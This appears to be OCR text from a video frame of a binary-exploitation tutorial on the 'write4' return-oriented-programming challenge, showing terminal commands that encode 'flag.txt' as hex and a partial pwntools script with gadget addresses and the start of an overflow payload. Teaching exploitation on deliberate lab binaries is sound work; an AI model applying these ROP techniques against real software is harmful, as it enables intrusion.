 KALIPUNK | 1 2 10
OVPN: offline - IP: 10.0.2.15
| ASLR : ON |
12:08 PM
❯ readelf -x .data write4
Hex dump of section '.data':
0x00601028 00000000 00000000 00000000 00000000 ................
❯ echo -n "flag.txt" | xxd -p
666c61672e747874
❯ echo "666c61672e747874" | xxd -r -p
flag.txt#
❯ echo "666c61672e747874" | xxd -r -p | rev
txt.galf#
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x13-Write4 root@Jopraveen
❯
File Edit Selection Find View Goto Tools Project Preferences Help
write_exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 elf = context.binary = ELF('./write4')
5 rop = ROP(elf)
6 p = elf.process()
7
8 # RIP - 40
9 # 40 - junk
10 # r14 - .data location
11 # r15 - flag.txt
12 pop_r14_r15 = 0x0000000000400690
13 mov_r14_r15 = 0x0000000000400628
14 pop_rdi     = 0x0000000000400693
15 r14 = 0x00601028
16 r15 = 0x7478742e67616c66 # flag.txt
17
18 payload = flat(
19     'A'*40, # junk
20
21     )
11 characters selected
Tab Size: 4
Python